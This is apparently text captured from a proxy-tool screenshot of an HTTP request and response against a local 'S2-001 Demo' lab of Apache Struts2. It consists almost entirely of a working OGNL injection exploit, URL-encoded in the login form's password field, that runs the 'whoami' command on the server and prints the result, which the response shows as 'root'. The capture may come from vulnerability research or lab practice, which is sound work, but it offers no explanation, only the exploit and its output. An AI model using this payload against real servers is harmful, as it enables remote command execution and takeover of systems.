 Request
Raw Params Headers Hex
1 POST /S2-001/login.action HTTP/1.1
2 Host: 192.168.3.204:8080
3 Content-Length: 574
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.3.204:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.3.204:8080/S2-001/login.action
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=92EF82292FA32B535C718C088899C34C
14 Connection: close
15
16 username=admin&password=
%25%7B%23a%3D%28new+java.lang.ProcessBuilder%28new+java.lang.String%5B%5D%7B%22whoa
mi%22%7D%29%29.redirectErrorStream%28true%29.start%28%29%2C%23b%3D%23a.getInputStre
am%28%29%2C%23c%3Dnew+java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew+java.io.Buff
eredReader%28%23c%29%2C%23e%3Dnew+char%5B50000%5D%2C%23d.read%28%23e%29%2C%23f%3D%2
3context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29%2C%2
3f.getWriter%28%29.println%28new+java.lang.String%28%23e%29%29%2C%23f.getWriter%28%
29.flush%28%29%2C%23f.getWriter%28%29.close%28%29%7D
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Mon, 01 Feb 2021 08:14:42 GMT
4 Connection: close
5 Content-Length: 50678
6
7
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
13 <title>S2-001</title>
14 </head>
15 <body>
16 <h2>S2-001 Demo</h2>
17 <p>link: <a href="https://struts.apache.org/docs/s2-001.html">
https://struts.apache.org/docs/s2-001.html</a></p>
18
19
20 <form id="login" name="login" onsubmit="return true;" action="
/S2-001/login.action" method="post">
21 <table class="wwFormTable">
22 <tr>
23 <td class="tdLabel"><label for="login_username" class="label">username:</
label></td>
24 <td
25 ><input type="text" name="username" value="admin" id="login_username"/>
26 </td>
27 </tr>
28 root
29
30